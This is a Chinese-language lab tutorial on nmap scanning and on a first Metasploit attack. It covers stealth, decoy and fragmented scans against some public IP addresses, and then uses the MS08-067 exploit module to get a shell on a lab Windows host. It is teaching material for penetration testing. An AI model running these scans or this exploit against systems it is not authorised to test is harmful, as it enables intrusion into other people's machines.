本期内容:nmap扫描、msfconsole攻击入门
1. nmap扫描进阶
2.msfconsole攻击入门
1.nmap扫描进阶
(1)nmap命令
nmap --sP -iL abin.txt (从abin.txt导入ip地址列表进行扫描,-sP主机存货判断)
nmap -A 120.55.226.24 (启用操作系统检测,版本检测,脚本扫描和跟踪路由)
nmap -sS 120.55.226.24 (半连接扫描)
nmap -sT 120.55.226.24 (全连接扫描)
nmap -sU 120.55.226.24 (udp扫描)
nmap -D 1.1.1.1 192.168.1.102 (伪装地址为1.1.1.1)
nmap --mtu 8 192.168.1.102 (指定每个扫描包的大小)
(2)漏洞扫描
cd /usr/share/nmap/scripts (nmap漏洞扫描脚本在/usr/share/nmap/scripts下)
nmap --script=http-robots.txt 120.55.226.24 (scripts后面参数为脚本名称)
(3)SYN,FIN,ACK,PSH,RST,URG作用:
URG:紧急标志
ACK:确认标志
PSH:表示有DATA数据传输
RST:重置,用于复位相应的TCP连接
SYN:请求链接
FIN:中止链接
(4)操作实例

nmap -A -iL abin.txt

nmap -sS 119.29.221.132

nmap -sT 119.29.221.132 (全连接扫描的结果更准确,但更容易被发现)
nmap -sU 119.29.221.1322.msfconsole攻击入门
PTES标准:
1-前期交互阶段
2-情报收集阶段
3-威胁建模阶段
4-漏洞分析阶段
5-渗透攻击阶段
6-后渗透攻击阶段
7-报告阶段
参考文章:https://blog.csdn.net/galaxy96/article/details/53334503

(1)进入msfconsole,命令:msfconsole
从以下提示,我们可以了解到:
+ -- --=[ 1749 exploits - 1002 auxiliary - 302 post ]
+ -- --=[ 536 payloads - 40 encoders - 10 nops ]
+ -- --=[ Free Metasploit Pro trial: http://r-7.co/trymsp ]
msfconsole包含4部分内容,分别为攻击模块、辅助模块、利用模块、编码模块。
(2)查找漏洞模块
通过前期信息收集,我们发现实验服务器存在ms08-067漏洞,所以直接搜索模块。
search MS08-067
(3)使用对用攻击模块
use exploit/windows/smb/ms08_067_netapi(4)设置参数

首先使用show options查看需要设置的参数,其中,显示yes的都是必须设置的选项。
然后使用set 命令设置参数的值:
set RHOST 192.168.183.132(5)执行攻击
exploit由于之前使用kali攻击,一直没有成功,出现以下错误:
由于时间实训紧,所以也没再深究,等有时间再来看一下。我使用bt5就可以攻击成功,继续以下的步骤。

(6)攻击成功界面,输入shell进入dos界面。
